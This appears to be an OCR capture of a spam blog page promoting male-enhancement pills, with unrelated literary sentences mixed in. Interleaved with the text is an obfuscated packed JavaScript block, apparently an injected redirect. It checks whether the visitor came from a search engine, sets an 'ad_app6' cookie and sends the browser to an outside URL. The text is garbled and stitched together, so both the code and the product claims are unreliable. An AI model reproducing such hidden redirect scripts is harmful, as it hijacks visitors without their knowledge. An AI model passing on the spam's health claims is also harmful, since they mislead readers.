
Posted in
Uncategorized
Tagged
about male
enhancement
,
penis enlarger machine
[Apr-10-2019] 9
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
Ways to Improve Add
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Medication Best
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
Reviews
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
People Comments About Add Medication Sex
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
Enhancement Pills for Men.
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
{E.A=\’t://u.q/s-v-y-z-
I will wager that, left to herself, she would have
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
been drawn into an answer, if not an
{}))
argumentMax Performer _ erector male
//]]>
enhancement black ants male enhancement
pill Add Medication.
If I recollect aright, he could roar; no such